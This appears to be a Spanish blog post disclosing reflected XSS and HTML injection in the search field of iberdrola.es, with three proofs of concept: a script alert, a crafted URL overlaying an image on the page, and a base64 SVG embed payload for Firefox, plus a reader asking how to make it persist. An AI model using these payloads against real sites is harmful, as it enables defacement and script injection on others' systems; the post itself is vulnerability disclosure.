|

| Imagen 1: GAMESA reivindicación. |

En concreto fue

Y para muestra un botón:



PoC#1:

Escribir: <script>alert("XSS"></script> en el Buscador.

Resultados de PoC#1:

> No da resultado, al menos en Google Chrome sobre Windows 8, sin embargo si que funciona en el navegador por defecto que trae Android y en Firefox 17.0.1 sobre Windows 8.

|

| Poc#1: XSS en iberdrola.es |

PoC#2:

Puesto que parece funcionar la inyección de contenido HTML en la página WEB (véase la imagen 1), decido probar con la inyección de la etiqueta <img>:

URL: http://www.iberdrola.es/webibd/corporativa/iberdrola?IDPAG=ESWEBBUSCANDO&cadenabusqueda=%22%22%3C/style%3E%3C/div%3E%3Cdiv%20style=%22display:block;z-index:1024;position:absolute;%20top:2px;%20left:214px;%22%3E%3Cimage%20src=%22https://lh5.googleusercontent.com/-w0hsMQgXHFw/UL8EYTaob7I/AAAAAAAADfo/cQkIBQNpOgs/s720/XSS_iberdrola_PoC.png%22%20width=%22999%22%20/%3E%3C/div%3E#

Resultado: Cómo se puede ver en la siguiente imagen, se observa la inyección de HTML en la página WEB:

|

| Imagen 2: Inyección de imagenes en la WEB de Iberdrola.es |

PoC#3:

Usar EMBED SVG como contenedor del vector XSS, este es solamente válido con Firefox

> Introducir en el campo "Buscar":

<EMBED SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh TUyIpOzwvc2NyaXB0Pjwvc3ZnPg==" type="image/svg+xml" AllowScriptAccess="always"></EMBED>

Resultados con Firefox (solo para este navegador):

|

| PoC#3: XSS con Firefox |

Ya se ha informado a iberdrola sobre el asunto, ahora solo queda que lo solucionen.

Un Saludo.

!! Advertencia Legal ¡¡: No me hago responsable del mal uso que se le pueda dar a la información contenida en este artículo.

Referencia de XSS Cheat Sheet: OWASP

Y para hacer que quede grabado en la página?

ResponderEliminar